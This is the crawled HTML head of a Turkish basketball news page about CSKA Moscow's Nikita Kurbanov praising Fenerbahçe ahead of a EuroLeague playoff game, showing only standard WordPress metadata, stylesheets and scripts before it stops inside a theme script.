

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/
body_size: 37510
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Nikita Kurbanov: &quot;Fenerbahçe dengeli ve iyi bir takım&quot; #EuroLeague - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="CSKA Moskova forması giyen Nikita Kurbanov, Fenerbahçe Beko&#039;yu ağırlayacakları playoff maçı öncesi açıklamalarda bulundu." />
	<link rel="canonical" href="https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nikita Kurbanov: &quot;Fenerbahçe dengeli ve iyi bir takım&quot; #EuroLeague - Basketbol Haberleri" />
	<meta property="og:description" content="CSKA Moskova forması giyen Nikita Kurbanov, Fenerbahçe Beko&#039;yu ağırlayacakları playoff maçı öncesi açıklamalarda bulundu." />
	<meta property="og:url" content="https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2021-04-21T11:50:46+00:00" />
	<meta property="article:modified_time" content="2021-04-21T11:31:48+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/nikita-kurbanov-cska-moscow-belgrade-2018-eb17-8rpo4ffu3trlhlkh.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ruhi Unal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TrendBasket" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Ruhi Unal" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/","url":"https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/","name":"Nikita Kurbanov: \"Fenerbahçe dengeli ve iyi bir takım\" #EuroLeague - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2021-04-21T11:50:46+00:00","dateModified":"2021-04-21T11:31:48+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/a92e434cee6ec403fca54c566c20ceab"},"description":"CSKA Moskova forması giyen Nikita Kurbanov, Fenerbahçe Beko'yu ağırlayacakları playoff maçı öncesi açıklamalarda bulundu.","breadcrumb":{"@id":"https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Nikita Kurbanov: &#8220;Fenerbahçe dengeli ve iyi bir takım&#8221; #EuroLeague"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/a92e434cee6ec403fca54c566c20ceab","name":"Ruhi Unal","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff174e98f0108de2af3a59f1da22458?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff174e98f0108de2af3a59f1da22458?s=96&r=g","caption":"Ruhi Unal"},"description":"iletişim: unalruhi32@hotmail.com","url":"https://trendbasket.net/author/ruhi-unal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Nikita Kurbanov: &#8220;Fenerbahçe dengeli ve iyi bir takım&#8221; #EuroLeague yorum beslemesi" href="https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/309827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=309827' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fnikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fnikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

